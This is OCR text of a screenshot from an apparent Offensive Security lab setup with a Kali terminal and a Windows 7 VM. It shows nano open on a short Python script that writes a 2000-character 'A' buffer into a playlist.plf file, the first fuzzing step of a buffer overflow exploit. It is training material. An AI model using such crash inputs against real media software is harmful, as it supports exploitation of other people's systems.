 Applications
P
File Edit View VM Tabs Help
Home
OffsecVM-2016.2-i686
Windows 7
root@kali: ~
File Edit View Search Terminal Help
nano 2.6.3 File: dvdx.py
shared-
#!/usr/bin/python -w
filename="playlist.plf"
buffer = "A"*2000
textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()
[ Read 9 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text M-} Indent Text M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text M-{ Unindent Text M-E Redo